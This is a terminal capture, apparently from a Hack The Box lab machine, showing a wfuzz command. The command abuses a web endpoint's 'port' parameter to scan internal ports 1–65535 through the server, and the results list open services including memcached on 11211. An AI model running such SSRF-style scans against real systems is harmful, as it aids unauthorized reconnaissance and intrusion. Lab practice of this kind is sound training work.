 ┌──(valoe㉿valoe)-[~/htb/boxes/wk01-dab]
└─$ wfuzz -z range,1-65535 --hc 500 'http://10.129.227.201:8080/socket?port=FUZZ&cmd=valoeaera'
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.129.227.201:8080/socket?port=FUZZ&cmd=valoeaera
Total requests: 65535
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000021:   200        28 L     61 W       627 Ch      "21"
000000022:   200        28 L     55 W       629 Ch      "22"
000000080:   200        40 L     84 W       1010 Ch     "80"
000008080:   200        40 L     84 W       1010 Ch     "8080"
000011211:   200        27 L     52 W       576 Ch      "11211"